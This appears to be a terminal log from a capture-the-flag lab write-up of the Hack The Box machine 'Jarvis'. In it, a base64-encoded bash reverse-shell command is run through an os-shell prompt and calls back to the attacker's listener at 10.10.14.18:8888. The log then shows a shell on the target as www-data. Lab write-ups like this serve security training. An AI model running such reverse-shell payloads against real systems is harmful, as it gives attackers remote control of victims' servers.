 os-shell> echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC84ODg4IDA+JjE= |base64 -d|bash
do you want to retrieve the command standard output? [Y/n/a] Y
[Magisk@Xyan1d3]-[10.10.14.18]-[~/htb/jarvis]
# shelter rev bash
Gtk-Message: 01:34:13.254: Failed to load module "colorreload-gtk-module"
Gtk-Message: 01:34:13.254: Failed to load module "window-decorations-gtk-module"
[+] Copied reverseshell payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC84ODg4IDA+JjE= |base64 -d|bash
[+] Starting up Shell Handler...
Listening on 0.0.0.0 8888
Connection received on 10.10.10.143 46950
bash: cannot set terminal process group (598): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jarvis:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@jarvis:/var/www/html$